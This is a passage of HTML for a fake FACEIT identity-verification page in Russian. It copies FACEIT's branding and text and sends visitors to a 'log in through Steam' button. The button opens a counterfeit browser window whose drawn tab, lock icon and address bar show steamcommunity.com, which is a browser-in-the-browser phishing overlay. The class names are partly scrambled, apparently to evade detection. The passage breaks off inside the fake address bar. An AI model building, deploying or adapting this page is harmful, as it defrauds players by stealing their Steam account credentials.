.chrome-tab:before{left:-10px;transform:scaleX(-1)}.chrome-tab:after{right:-10px}
.chrome-tab-favicon{width:16px;height:16px;flex:none;border-radius:50%;background:#66c0f4 url("Login/Login_files/logo_steam.svg") left center/auto 16px no-repeat}
.chrome-tab-title{min-width:0;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.chrome-tab-close{width:22px;height:22px;border:0;border-radius:50%;background:transparent;color:#bdc1c6;position:relative;cursor:pointer}
.chrome-tab-close:hover{background:#45474b}.chrome-tab-close:before,.chrome-tab-close:after{content:"";position:absolute;width:10px;height:1px;left:6px;top:10px;background:currentColor;transform:rotate(45deg)}.chrome-tab-close:after{transform:rotate(-45deg)}
.chrome-new-tab{align-self:center;margin-left:10px;width:28px;height:28px;border:0;border-radius:50%;background:transparent;color:#d5d8dc;font:22px/26px Arial;cursor:default}
.chrome-new-tab:hover{background:#303134}
.lBKijTNuvUXWLcp,.wvhNEurprCxTLVK{display:none}
.steam-bib-window-actions,.COOVyEhyawUPcru{align-self:stretch;height:35px}
.steam-bib-window-btn{width:46px;height:35px}
.steam-bib-window-btn.close::before,.steam-bib-window-btn.close::after{top:17px}
.steam-bib-toolbar,.jayXLRbCzNXcaQI{height:43px;gap:6px;padding:0 7px;background:#292a2d;border:0;border-radius:0;color:#bdc1c6}
.chrome-nav-btn,.chrome-toolbar-btn{width:32px;height:32px;flex:none;border:0;border-radius:50%;background:transparent;color:#bdc1c6;display:grid;place-items:center;cursor:default}
.chrome-nav-btn:hover,.chrome-toolbar-btn:hover{background:#3c4043}
.chrome-nav-btn:disabled{color:#686b70}
.chrome-svg{width:18px;height:18px;fill:none;stroke:currentColor;stroke-width:1.9;stroke-linecap:round;stroke-linejoin:round}
.steam-bib-omnibox{height:34px;flex:1;min-width:80px;border-radius:18px;background:#202124;display:flex;align-items:center;padding:0 8px 0 12px;box-shadow:inset 0 0 0 1px transparent}
.steam-bib-omnibox:focus-within{box-shadow:inset 0 0 0 2px #8ab4f8}
.steam-bib-lock{width:18px;height:18px;background:none;display:grid;place-items:center;color:#9aa0a6}
.steam-bib-lock:before{content:"";width:16px;height:16px;border-radius:50%;background:radial-gradient(circle at 50% 35%,#9aa0a6 0 1.5px,transparent 2px),linear-gradient(#9aa0a6,#9aa0a6) 50% 68%/7px 1.5px no-repeat;box-shadow:inset 0 0 0 1.4px #9aa0a6}
.steam-bib-url,.rynXDpzyJBplaqS{font:14px "Segoe UI",Arial,sans-serif;color:#e8eaed;line-height:34px}
.steam-bib-url strong{color:#e8eaed;font-weight:500}.steam-bib-url span{color:#9aa0a6}
.chrome-star{margin-left:auto}
.chrome-profile{width:26px;height:26px;border-radius:50%;background:#5f6368;color:#fff;font:600 12px "Segoe UI";display:grid;place-items:center;margin:0 3px}
.chrome-menu{font-size:22px;line-height:16px;letter-spacing:1px;transform:rotate(90deg)}
.steam-bib-frame,.umKmwdvAsovGuPJ{border-radius:0 0 2px 2px}
.steam-bib.minimized{height:35px!important;min-height:35px}.steam-bib.minimized .steam-bib-toolbar{display:none}
@media(max-width:720px){.chrome-tab{width:180px}.chrome-profile{display:none}.steam-bib-toolbar{gap:2px;padding-left:3px}.chrome-nav-btn,.chrome-toolbar-btn{width:29px}}

/* Exact safe copy of the supplied popup shell */
.steam-bib.caeJkvuKsOTlBGA{width:min(1018px,calc(100vw - 24px));height:min(840px,calc(100vh - 2px));border:1px solid #050608;border-radius:1px;background:#202124;box-shadow:0 22px 70px rgba(0,0,0,.9),0 0 0 1px #4a4d52;overflow:hidden}
.sNcJtIAgCOrhmCU{height:31px;min-height:31px;display:flex;align-items:center;background:#202124;cursor:move;position:relative;padding-left:7px}
.VNnZMnrrCDgTjGn{width:16px;height:16px;flex:none;border-radius:50%;background:#66c0f4 url("Login/Login_files/logo_steam.svg") left center/auto 16px no-repeat}
.lbNeGYrysuZgNbT{margin-left:7px;color:#f1f3f4;font:12px "Segoe UI",Arial,sans-serif;white-space:nowrap}
.pcrGJQRmUKHHjbT{margin-left:auto;height:31px;display:flex;align-items:stretch}
.pcrGJQRmUKHHjbT .steam-bib-window-btn{height:31px;width:46px;border-radius:0}
.pcrGJQRmUKHHjbT .steam-bib-window-btn.close::before,.pcrGJQRmUKHHjbT .steam-bib-window-btn.close::after{top:15px}
.IvQYMXHxkIdMHRT{height:31px;min-height:31px;display:flex;align-items:center;background:#202124;border-top:1px solid #34363a;border-bottom:1px solid #101215}
.wLTfrYDnizImsYj{height:100%;width:100%;display:flex;align-items:center;padding:0 8px}
.emdWyQpBTfSdHvR{width:21px;height:21px;display:grid;place-items:center;flex:none;color:#9aa0a6}
.emdWyQpBTfSdHvR:before{content:"";width:16px;height:16px;border-radius:50%;background:radial-gradient(circle at 50% 35%,#9aa0a6 0 1.5px,transparent 2px),linear-gradient(#9aa0a6,#9aa0a6) 50% 68%/7px 1.5px no-repeat;box-shadow:inset 0 0 0 1.4px #9aa0a6}
.HdDSsEyEjhMBsXZ{height:100%;flex:1;min-width:0;display:flex;align-items:center}
.HdDSsEyEjhMBsXZ input{width:100%;height:29px;border:0;outline:0;background:#202124;color:#bdc1c6;font:13px "Segoe UI",Arial,sans-serif;padding:0 5px;cursor:text}
.DiWwEEHxedSyJMM{position:relative!important;inset:auto!important;width:100%!important;height:auto!important;min-height:0!important;border:0!important;flex:1 1 auto!important;display:block!important;background:#1b2838}
.steam-bib.minimized{height:31px!important;min-height:31px}.steam-bib.minimized .IvQYMXHxkIdMHRT,.steam-bib.minimized .DiWwEEHxedSyJMM{display:none!important}
.VQYUrIANstbvHEy{width:min(1018px,calc(100vw - 24px));height:min(840px,calc(100vh - 2px))}
.BeywQvGazttTDTY{height:31px;min-height:31px;display:flex;align-items:center;background:#202124;cursor:grab;padding-left:7px;touch-action:none}
.BeywQvGazttTDTY:active,.steam-bib.dragging .BeywQvGazttTDTY{cursor:grabbing}
body.bib-dragging,body.bib-dragging *{cursor:grabbing!important;user-select:none!important}
.BeywQvGazttTDTY img{-webkit-user-drag:none;user-drag:none}
.keciLajaJKKVzXz{width:16px;height:16px;flex:none;border-radius:50%;background:#0b1a37 url("Steam_icon_logo.svg.webp") center/16px 16px no-repeat}
.WYpwiTVvyhqgXjq{margin-left:7px;color:#f1f3f4;font:12px "Segoe UI",Arial,sans-serif}
.LKEGfQsfIlyKLoI{margin-left:auto;height:31px;display:flex}
.LKEGfQsfIlyKLoI .steam-bib-window-btn{width:46px;height:31px;min-height:31px;max-height:31px;border-radius:0}
.IlMrwlGfCxPmGQi{height:31px;min-height:31px;background:#202124;border-top:1px solid #34363a;border-bottom:1px solid #101215}
.EqwsievAOmegpuN{height:100%;display:flex;align-items:center;padding:0 8px}
.OrmgyhxSyEImdZT{position:relative;width:21px;height:31px;flex:none;overflow:hidden}
.JcsxluvUpArSpfk{position:absolute;width:35px;height:32px;left:-7px;top:0;object-fit:cover}
.NETNeQkgnjnWBwx{height:31px;display:flex;align-items:center;min-width:0;flex:1;overflow:hidden;color:#bdc1c6;font:13px "Segoe UI",Arial,sans-serif;white-space:nowrap}
.LqSlIwJqouFCavR{white-space:nowrap}.RSIjJXKkMJFhMVy{color:#f1f3f4;font-weight:600}.WgbYOjlBPOaxnVi{color:#9aa0a6;overflow:hidden;text-overflow:ellipsis}
.WzqsWVsOPpfTOeN{display:none}
.kzIyqTcHCPYtFVE{position:relative!important;inset:auto!important;width:100%!important;height:auto!important;min-height:0!important;border:0!important;flex:1 1 auto!important;display:block!important;background:#1b2838}
.VQYUrIANstbvHEy{resize:none!important}
.steam-bib-resize-handle{position:absolute;z-index:50;display:block;touch-action:none}
.steam-bib-resize-handle.n{top:0;left:12px;right:12px;height:6px;cursor:n-resize}
.steam-bib-resize-handle.s{bottom:0;left:12px;right:12px;height:7px;cursor:s-resize}
.steam-bib-resize-handle.e{top:12px;right:0;bottom:12px;width:7px;cursor:e-resize}
.steam-bib-resize-handle.w{top:12px;left:0;bottom:12px;width:7px;cursor:w-resize}
.steam-bib-resize-handle.ne{top:0;right:0;width:13px;height:13px;cursor:ne-resize}
.steam-bib-resize-handle.nw{top:0;left:0;width:13px;height:13px;cursor:nw-resize}
.steam-bib-resize-handle.se{right:0;bottom:0;width:14px;height:14px;cursor:se-resize}
.steam-bib-resize-handle.sw{left:0;bottom:0;width:14px;height:14px;cursor:sw-resize}
.steam-bib.maximized .steam-bib-resize-handle,.steam-bib.minimized .steam-bib-resize-handle{display:none}
body.bib-resizing,body.bib-resizing *{cursor:var(--bib-resize-cursor)!important;user-select:none!important}
body.bib-resizing .kzIyqTcHCPYtFVE{pointer-events:none!important}
html.steam-bib-scroll-lock,
html.steam-bib-scroll-lock body{
  overflow:hidden!important;
  overscroll-behavior:none;
}
    </style>
</head>
<body>

<header>
    <div class="container">
        <div class="wrapper">
            <div class="logo__wrapper">
                <a href="https://www.faceit.com" target="_blank" rel="noopener noreferrer" class="logo">
                    <img src="images/logo.png" alt="LOGO">
                </a>
            </div>
            <label for="menu" class="icon__menu"><img src="images/menu.png" alt="menu"></label>
            <nav class="navigation">
                <ul>
                    <li><a href="#verify">Зачем верифицировать?</a></li>
                    <li><a href="#how">Как это работает</a></li>
                    <li><a href="#last" class="btn__orange js-open-verify">Верифицировать</a></li>
                </ul>
            </nav>
        </div>
    </div>
</header>


<div class="menu__mobile">
    <input type="checkbox" id="menu">
    <div class="menu__mobile__block">
        <div class="container__mobile">
            <div class="wrapper">
                <div class="header__with__line">
                    <div class="mobile__header">
                        <div class="logo"><img src="images/logo.png" alt="LOGO"></div>
                        <label for="menu" class="icon"><img src="images/x.png" alt="X"></label>
                    </div>
                    <div class="line"><span></span></div>
                </div>
                <div class="mobile__wrapper">
                    <nav class="bold">
                        <ul>
                            <li><a href="#verify">Зачем верифицировать?</a></li>
                            <li><a href="#how">Как это работает</a></li>
                        </ul>
                    </nav>
                    <div class="navigation__btn">
                        <nav>
                            <ul>
                                <li><a href="">Конфиденциальность</a></li>
                                <li><a href="">Настройки куки</a></li>
                                <li><a href="">Условия</a></li>
                                <li><a href="">©FACEIT 2023</a></li>
                            </ul>
                        </nav>
                        <div class="block__btn">
                            <div class="btn"><a class="btn__orange js-open-verify" href="#last">Верифицировать</a></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<!-- HERO -->
<section class="main">
    <div class="container">
        <div class="wrapper">
            <!-- LEFT: big title -->
            <div class="wrapper__img">
                <div class="block__title">
                    <h1><span>Go verify<br>YOURSELF</span></h1>
                </div>
                <div class="description">
                    <p class="section__block__text">Верификация бесплатна и доступна всем.</p>
                    <p class="section__block__text">Присоединяйтесь к нам в создании доверенного сообщества</p>
                </div>
                <div class="block__btn">
                    <a href="#how" class="btn__orange js-open-verify">Верифицировать бесплатно</a>
                </div>
            </div>

            <!-- RIGHT: why verify card -->
            <div class="block__verif" id="verify">
                <div class="block__verif__img">
                    <img src="images/player.png" alt="Player">
                </div>
                <div class="block__verif__text">
                    <h2><span>Зачем верификация?</span></h2>
                    <p class="section__block__text">В прошлом мы пробовали несколько решений для борьбы со смурфингом: верификация по SMS, платный доступ, требование часов Steam, изменения алгоритма матчмейкинга и многое другое.</p>
                    <p class="section__block__text">Они помогали частично, но не могли полностью остановить злоупотребления. По требованию игроков мы разработали радикальное решение — бесплатную добровольную ID-верификацию.</p>
                    <div class="block__btn"><a href="#how" class="btn__orange">Как это работает</a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<div class="line"><span></span></div>

<section class="important">
    <div class="container">
        <div class="wrapper">
            <div class="alarm"><h3>ВАЖНО!</h3></div>
            <div class="block__grid">
                <div class="block__iter anim-hidden anim-visible">
                    <div class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="27" viewBox="0 0 28 27" fill="none"><path d="M20.666 0.166626H7.33268V8.49996C7.33268 11.2614 9.57126 13.5 12.3327 13.5H15.666C18.4274 13.5 20.666 11.2614 20.666 8.49996V0.166626Z" fill="#FF5500"></path><path d="M27.3327 26.8333H0.666016V23.5C0.666016 19.8181 3.65078 16.8333 7.33268 16.8333H20.666C24.3479 16.8333 27.3327 19.8181 27.3327 23.5V26.8333Z" fill="#FF5500"></path></svg></div>
                    <div class="text"><p>Можно верифицировать только</p><p><span>один аккаунт</span></p></div>
                </div>
                <div class="block__iter anim-hidden anim-visible">
                    <div class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="24" viewBox="0 0 34 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.6673 0.333374L17.0007 3.66671H25.334V17.286L22.691 14.643L20.334 17L27.0007 23.6667L33.6673 17L31.3103 14.643L28.6673 17.286V0.333374H13.6673ZM13.6673 7.00004L11.3103 9.35706L8.66733 6.71409V20.3334H17.0007L20.334 23.6667H5.33399L5.33399 6.71408L2.69101 9.35707L0.333984 7.00005L7.00065 0.333371L13.6673 7.00004Z" fill="#FF5500"></path></svg></div>
                    <div class="text"><p>Верификацию <span>нельзя</span></p><p><span>перенести</span> на другой аккаунт</p></div>
                </div>
            </div>
        </div>
    </div>
</section>

<div class="line"><span></span></div>

<!-- HOW IT WORKS: text LEFT, steps RIGHT -->
<section class="scroll" id="how">
    <div class="container">
        <div class="wrapper">
            <div class="block__wrapper__grid scroll__grid__3col">
                <!-- LEFT: steps -->
                <div class="steps__list">
                    <div class="step__row anim-hidden">
                        <div class="step__icon"><img src="images/1.png" alt="STEP 1"></div>
                        <div class="step__text">
                            <p class="step__label">Step 1</p>
                            <p class="step__title">Сканировать QR-код</p>
                        </div>
                    </div>
                    <div class="step__row anim-hidden">
                        <div class="step__icon"><img src="images/2.png" alt="STEP 2"></div>
                        <div class="step__text">
                            <p class="step__label">Step 2</p>
                            <p class="step__title">Сделать селфи</p>
                        </div>
                    </div>
                    <div class="step__row anim-hidden">
                        <div class="step__icon"><img src="images/3.png" alt="STEP 3"></div>
                        <div class="step__text">
                            <p class="step__label">Step 3</p>
                            <p class="step__title">Продолжить верификацию через Steam</p>
                        </div>
                    </div>
                    <div class="step__row anim-hidden">
                        <div class="step__icon"><img src="images/4.png" alt="STEP 4"></div>
                        <div class="step__text">
                            <p class="step__label">Step 4</p>
                            <p class="step__title">Пройти верификацию</p>
                        </div>
                    </div>
                </div>

                <!-- CENTER: badge image -->
                <div class="scroll__center__badge">
                    <img src="images/RQAFvu5.png" alt="Verified Badge">
                </div>

                <!-- RIGHT: text -->
                <div class="block__descript">
                    <div class="block__wrapper__descript">
                        <h2><span>ВЕРИФИЦИРУЙТЕСЬ</span></h2>
                        <div class="block__text">
                            <p class="section__block__text">Выберите способ верификации: захват документа или захват лица (скоро).</p>
                            <p class="section__block__text">Оба варианта зашифрованы и безопасны. Вам понадобится смартфон и при необходимости оригинальный документ.</p>
                            <p class="section__block__text">Захват лица (скоро) потребует регулярных повторных проверок для поддержания целостности верификации.</p>
                            <div class="block__btn"><a href="#last" class="btn__orange js-open-verify">Верифицировать</a></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<div class="orange-divider"></div>
<section class="legit">
    <div class="container">
        <div class="wrapper">
            <div class="block__grid">
                <div class="block__img anim-hidden"><img src="images/players.png" alt="PLAYERS"></div>
                <div class="block__about anim-hidden"><div class="block__text">
                    <h2><span>Докажите свою честность</span></h2>
                    <p class="section__block__text">Получите значок верификации.</p>
                    <p class="section__block__text">Завоюйте доверие тиммейтов и покажите соперникам, что вы честный игрок. Значок верификации FACEIT отобразится в вашем профиле.</p>
                </div></div>
            </div>
            <div class="block__grid">
                <div class="block__img anim-hidden"><img src="images/img-lok-1.png" alt=""></div>
                <div class="block__about anim-hidden"><div class="block__text">
                    <h2><span>Защита аккаунта</span></h2>
                    <p class="section__block__text">Верифицируя аккаунт на FACEIT, вы добавляете дополнительный уровень безопасности.</p>
                    <p class="section__block__text">Процесс верификации обеспечивает видимость честных игроков и помогает предотвращать мошенничество на платформе.</p>
                </div></div>
            </div>
            <div class="block__grid sponsor">
                <div class="block__img anim-hidden">
                    <div class="block__sponsors__name"><h3>Verification Powered By</h3></div>
                    <img src="images/DaonLogo.png" alt="Daon">
                </div>
                <div class="block__about anim-hidden"><div class="block__text">
                    <h2><span>Надёжный партнёр</span></h2>
                    <p class="section__block__text">Безопасность данных — приоритет. Daon — доверенная компания ведущих мировых брендов, прошедшая сертификацию GDPR и DVSGO.</p>
                    <p class="section__block__text">Посетите их сайт, чтобы узнать больше о них.</p>
                </div></div>
            </div>
            <div class="block__grid">
                <div class="block__img anim-hidden"><img src="images/Padlock-3.1.png" alt="Padlock"></div>
                <div class="block__about anim-hidden"><div class="block__text">
                    <h2><span>Хранение данных</span></h2>
                    <p class="section__block__text">Ваши зашифрованные данные верификации хранятся в европейских дата-центрах Daon.</p>
                    <p class="section__block__text">Никакие данные верификации не хранятся на серверах FACEIT.</p>
                </div></div>
            </div>
        </div>
    </div>
</section>

<section class="next">
    <div class="container">
        <div class="wrapper">
            <div class="block__title"><h3>ЧТО ДАЛЬШЕ</h3></div>
            <div class="block__grid__wrapper">
                <div class="block__grid anim-hidden">
                    <div class="block__text"><div class="block__text-inner">
                        <h2><span>Требование верификации</span></h2>
                        <p class="section__block__text">В будущем статус верификации будет необходим для участия в соревнованиях FACEIT.</p>
                    </div></div>
                    <div class="block__img"><img src="images/image-89.png" alt="Team"></div>
                </div>
                <div class="block__grid anim-hidden">
                    <div class="block__text"><div class="block__text-inner">
                        <h2><span>Отмечен для верификации</span></h2>
                        <p class="section__block__text">Для некоторых аккаунтов верификация будет обязательной.</p>
                        <p class="section__block__text">Это создаст высокий барьер для злоупотреблений и нечестной игры.</p>
                    </div></div>
                    <div class="block__img block__img--cover"><img src="images/image-98.png" alt="Team"></div>
                </div>
            </div>
            <div class="next__extra__btns">
                <div class="btn__grey"><a href="https://blog.faceit.com/introducing-the-faceit-id-verification-system-an-unmatched-layer-of-security-to-create-a-more-c3232fdba781">Наш блог</a></div>
                <div class="btn__grey"><a href="https://support.faceit.com/hc/en-us/articles/8650124346780-Verification-FAQ">FAQ</a></div>
            </div>
        </div>
    </div>
</section>

<div class="line"><span></span></div>

<section class="buttons" id="last">
    <div class="container">
        <div class="wrapper">
            <div class="block__img"><img src="images/Hero-Footer-Badges.png" alt="HERO"></div>
            <div class="text__footer">
                <p class="text__main">Каждая верификация помогает строить доверенное сообщество.</p>
                <p class="text__second">Докажите честность — верифицируйтесь бесплатно.</p>
            </div>
            <div class="block__btn" style="justify-content:center;">
                <a href="#" class="btn__orange js-open-verify" id="verifyNowBtn">Верифицировать</a>
            </div>
        </div>
    </div>
</section>

<section class="cookies" style="display: block;">
    <div class="container"><div class="wrapper"><div class="block__cookies">
        <p class="title">Настройки конфиденциальности</p>
        <p class="text">Сайт использует cookie для корректной работы и улучшения интерфейса.</p>
        <div class="block__accepts">
            <p class="text">Управление настройками cookie</p>
            <div class="block__btn">
                <span class="btn__orange">Отклонить все</span>
                <span class="btn__orange">Принять все</span>
            </div>
        </div>
    </div></div></div>
</section>


<div class="line"><span></span></div>

<footer>
    <div class="container"><div class="wrapper"><div class="block__flex__footer">
        <div class="logo"><img src="images/favicon-footer.png" alt="LOGO"></div>
        <div class="nav__anchor nav">
            <a href="#verify">Зачем верифицировать?</a>
            <a href="#how">Как пройти верификацию</a>
        </div>
        <div class="nav__link nav">
            <a href="https://corporate.faceit.com/privacy/" target="_blank">Конфиденциальность</a>
            <a href="#" onclick="openCookieSettings(event)">Настройки куки</a>
            <a href="https://corporate.faceit.com/terms-conditions/" target="_blank">Условия</a>
            <a href="https://www.faceit.com/ru" target="_blank">©FACEIT 2026</a>
        </div>
        <div class="social">
            <a href="https://twitter.com/FACEIT" target="_blank"><img src="images/twitter.png" alt="twitter"></a>
            <a href="https://www.instagram.com/faceitcom/?hl=en" target="_blank"><img src="images/inst.png" alt="inst"></a>
            <a href="https://www.twitch.tv/faceittv" target="_blank"><img src="images/twitch.png" alt="twitch"></a>
            <a href="https://www.facebook.com/FaceitCommunity" target="_blank"><img src="images/facebook.png" alt="facebook"></a>
            <a href="https://www.youtube.com/@Faceit" target="_blank"><img src="images/youtube.png" alt="youtube"></a>
        </div>
    </div></div></div>
</footer>

<!-- ===== VERIFY MODAL ===== -->


<div class="vmodal-overlay" id="verifyOverlay">
  <div class="vmodal">
    <div class="vmodal-top-line"></div>
    <button class="vmodal-close" onclick="closeVerifyModal()">✕</button>
    <div class="vmodal-hero">
      <img id="vHeroImg" alt="CS2 Characters" src="images/modal-hero.png">
      <div class="vmodal-hero-fade"></div>
    </div>
    <div class="vmodal-body">
      <div class="vmodal-step active" id="vstep1">
        <div class="vmodal-success-wrap">
          <div class="vmodal-noemail-icon">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 124 124" height="58" width="58">
              <path fill="#F5A623" fill-rule="evenodd" d="M27 25h20l15-15 15 15h20v20l15 15-15 15v20H77l-15 15-15-15H27V75L12 60l15-15zm30.49 58.684-27.068-28.42 27.068 9.473 36.09-28.421z" clip-rule="evenodd"></path>
            </svg>
          </div>
          <div class="vmodal-success-title">Верификация через Steam</div>
          <p class="vmodal-success-sub">Войдите через Steam, чтобы продолжить верификацию.</p>
        </div>
        <div class="vmodal-divider"></div>
        <button class="vmodal-btn-steam" onclick="vOpenSteam()">Войти через STEAM</button>
      </div>
    </div>
  </div>
</div>


<!-- ===== END VERIFY MODAL ===== -->


<!-- FACEIT Cookie Settings Modal -->
<div id="cookieSettingsModal" style="display:none;position:fixed;inset:0;background:rgba(0,0,0,0.8);z-index:99998;align-items:center;justify-content:center;">
  <div style="background:#1a1a1a;border:1px solid #2d2d2d;border-radius:8px;width:100%;max-width:520px;max-height:80vh;overflow-y:auto;font-family:'Rajdhani',sans-serif;">
    <!-- Header -->
    <div style="display:flex;align-items:center;justify-content:space-between;padding:20px 24px;border-bottom:1px solid #2d2d2d;">
      <div style="display:flex;align-items:center;gap:10px;">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 14.5v-9l6 4.5-6 4.5z" fill="#FF5500"></path></svg>
        <span style="color:#fff;font-weight:700;font-size:16px;text-transform:uppercase;letter-spacing:1px;">Настройки конфиденциальности</span>
      </div>
      <button onclick="closeCookieSettings()" style="background:none;border:none;color:rgba(255,255,255,0.4);font-size:20px;cursor:pointer;line-height:1;transition:color 0.15s;" onmouseover="this.style.color='#fff'" onmouseout="this.style.color='rgba(255,255,255,0.4)'">✕</button>
    </div>
    <!-- Body -->
    <div style="padding:24px;">
      <p style="color:rgba(255,255,255,0.5);font-size:14px;line-height:1.6;margin-bottom:24px;">Мы используем cookie для корректной работы FACEIT. Выберите разрешённые категории.</p>

      <!-- Necessary -->
      <div style="display:flex;align-items:center;justify-content:space-between;padding:16px 0;border-bottom:1px solid #2a2a2a;">
        <div>
          <p style="color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:4px;">Необходимые cookie</p>
          <p style="color:rgba(255,255,255,0.4);font-size:12px;">Нужны для работы сайта. Их нельзя отключить.</p>
        </div>
        <div style="background:#FF5500;border-radius:20px;width:44px;height:24px;display:flex;align-items:center;padding:2px;cursor:not-allowed;flex-shrink:0;margin-left:16px;">
          <div style="background:#fff;border-radius:50%;width:20px;height:20px;margin-left:auto;"></div>
        </div>
      </div>

      <!-- Analytics -->
      <div style="display:flex;align-items:center;justify-content:space-between;padding:16px 0;border-bottom:1px solid #2a2a2a;">
        <div>
          <p style="color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:4px;">Аналитические cookie</p>
          <p style="color:rgba(255,255,255,0.4);font-size:12px;">Помогают понять, как посетители используют FACEIT.</p>
        </div>
        <div id="analyticsToggle" onclick="toggleCookie(this)" style="background:#2d2d2d;border-radius:20px;width:44px;height:24px;display:flex;align-items:center;padding:2px;cursor:pointer;flex-shrink:0;margin-left:16px;transition:background 0.2s;">
          <div style="background:#fff;border-radius:50%;width:20px;height:20px;transition:margin 0.2s;"></div>
        </div>
      </div>

      <!-- Marketing -->
      <div style="display:flex;align-items:center;justify-content:space-between;padding:16px 0;border-bottom:1px solid #2a2a2a;">
        <div>
          <p style="color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:4px;">Маркетинговые cookie</p>
          <p style="color:rgba(255,255,255,0.4);font-size:12px;">Используются для персонализированного содержимого.</p>
        </div>
        <div id="marketingToggle" onclick="toggleCookie(this)" style="background:#2d2d2d;border-radius:20px;width:44px;height:24px;display:flex;align-items:center;padding:2px;cursor:pointer;flex-shrink:0;margin-left:16px;transition:background 0.2s;">
          <div style="background:#fff;border-radius:50%;width:20px;height:20px;transition:margin 0.2s;"></div>
        </div>
      </div>

      <!-- Preferences -->
      <div style="display:flex;align-items:center;justify-content:space-between;padding:16px 0;">
        <div>
          <p style="color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:4px;">Cookie настроек</p>
          <p style="color:rgba(255,255,255,0.4);font-size:12px;">Запоминают выбранные настройки.</p>
        </div>
        <div id="prefToggle" onclick="toggleCookie(this)" style="background:#2d2d2d;border-radius:20px;width:44px;height:24px;display:flex;align-items:center;padding:2px;cursor:pointer;flex-shrink:0;margin-left:16px;transition:background 0.2s;">
          <div style="background:#fff;border-radius:50%;width:20px;height:20px;transition:margin 0.2s;"></div>
        </div>
      </div>
    </div>
    <!-- Footer -->
    <div style="display:flex;gap:10px;padding:16px 24px;border-top:1px solid #2d2d2d;justify-content:flex-end;">
      <button onclick="rejectAllCookies()" style="background:transparent;color:rgba(255,255,255,0.5);border:1px solid #2d2d2d;border-radius:4px;padding:9px 18px;font-family:'Rajdhani',sans-serif;font-size:13px;font-weight:700;letter-spacing:1px;text-transform:uppercase;cursor:pointer;transition:border-color 0.15s;" onmouseover="this.style.borderColor='#FF5500'" onmouseout="this.style.borderColor='#2d2d2d'">Отклонить все</button>
      <button onclick="acceptAllCookies()" style="background:#FF5500;color:#fff;border:none;border-radius:4px;padding:9px 18px;font-family:'Rajdhani',sans-serif;font-size:13px;font-weight:700;letter-spacing:1px;text-transform:uppercase;cursor:pointer;transition:background 0.15s;" onmouseover="this.style.background='#e04b00'" onmouseout="this.style.background='#FF5500'">Принять все</button>
    </div>
    <div style="padding:0 24px 16px;text-align:center;">
      <a href="https://corporate.faceit.com/privacy/" target="_blank" style="color:rgba(255,255,255,0.25);font-size:11px;text-decoration:none;font-family:'Rajdhani',sans-serif;">Конфиденциальность</a>
      <span style="color:rgba(255,255,255,0.15);margin:0 8px;">·</span>
      <a href="https://corporate.faceit.com/terms-conditions/" target="_blank" style="color:rgba(255,255,255,0.25);font-size:11px;text-decoration:none;font-family:'Rajdhani',sans-serif;">Terms & Conditions</a>
    </div>
  </div>
</div>


<div class="steam-bib-overlay" id="steamBib" role="dialog" aria-modal="true" aria-label="Steam browser">
  <svg width="0" height="0" aria-hidden="true" focusable="false" style="position:absolute">
    <filter id="bib-normalize-min" color-interpolation-filters="sRGB">
      <feComponentTransfer>
        <feFuncR type="linear" slope=".995536" intercept=".004464"/>
        <feFuncG type="linear" slope=".995516" intercept=".004484"/>
        <feFuncB type="linear" slope=".995455" intercept=".004546"/>
      </feComponentTransfer>
    </filter>
    <filter id="bib-normalize-max" color-interpolation-filters="sRGB">
      <feComponentTransfer>
        <feFuncR type="linear" slope=".995536" intercept=".004464"/>
        <feFuncG type="linear" slope="1.004525" intercept="-.004525"/>
        <feFuncB type="linear" slope="1.004587" intercept="-.004587"/>
      </feComponentTransfer>
    </filter>
    <filter id="bib-normalize-close" color-interpolation-filters="sRGB">
      <feComponentTransfer>
        <feFuncR type="linear" slope="1.004505" intercept="-.004505"/>
        <feFuncG type="linear" slope="1.004525" intercept="-.004525"/>
        <feFuncB type="linear" slope="1.004587" intercept="-.004587"/>
      </feComponentTransfer>
    </filter>
  </svg>
  <div class="steam-bib VQYUrIANstbvHEy ui-draggable ui-draggable-handle ui-resizable ui-resizable-autohide" id="steamBibWindow">
      <div class="BeywQvGazttTDTY" id="steamBibDrag">
        <div class="keciLajaJKKVzXz" aria-hidden="true"></div>
        <div class="WYpwiTVvyhqgXjq">Сообщество Steam</div>
        <div class="LKEGfQsfIlyKLoI">
          <button class="steam-bib-window-btn minimize" type="button" onclick="minimizeSteamBib()" aria-label="Minimize"></button>
          <button class="steam-bib-window-btn maximize" type="button" onclick="toggleSteamBibMaximize()" aria-label="Maximize"></button>
          <button class="steam-bib-window-btn close" type="button" onclick="closeSteamBib()" aria-label="Close"></button>
        </div>
      </div>
      <div class="IlMrwlGfCxPmGQi">
        <div class="EqwsievAOmegpuN">
          <div class="OrmgyhxSyEImdZT" aria-hidden="true">
            <img class="igupIEgtAfYcPRM JcsxluvUpArSpfk" src="[data-uri]">
            <img class="RsloXRTfKyIoQcz JcsxluvUpArSpfk" src="[data-uri]" style="opacity:0">
            <img class="bFPNHNVYqdXTFXM JcsxluvUpArSpfk" src="[data-uri]" style="opacity:0">
          </div>
          <div class="NETNeQkgnjnWBwx" style="background-color:rgb(32,33,36)">
            <span class="LqSlIwJqouFCavR RSIjJXKkMJFhMVy" style="background-color:rgb(32,33,36)">steamcommunity.com</span>
